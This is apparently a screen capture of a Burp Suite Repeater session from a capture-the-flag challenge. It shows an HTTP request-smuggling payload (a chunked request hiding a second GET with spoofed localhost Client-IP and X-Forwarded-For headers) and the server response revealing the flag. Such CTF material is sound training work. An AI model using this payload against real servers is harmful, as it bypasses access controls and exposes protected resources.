 Burp Suite Professional v2.1 - Temporary Project - licensed to miaotony
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://police.liki.link ?
Request
Raw Params Headers Hex
GET /secret HTTP/1.1
Host: police.liki.link
Content-Length: 95
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: police.liki.link
Client-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 02 Feb 2021 14:25:12 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: keep-alive
Content-Length: 897
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css
" rel="stylesheet">
<!--[if lt IE 9]>
<script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script
src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{Fe3l^tHe~4N9eR+oF_5mu9gl3r!!}</div>
? < + > Type a search term 0 matches
Ready 1,065 bytes | 27 millis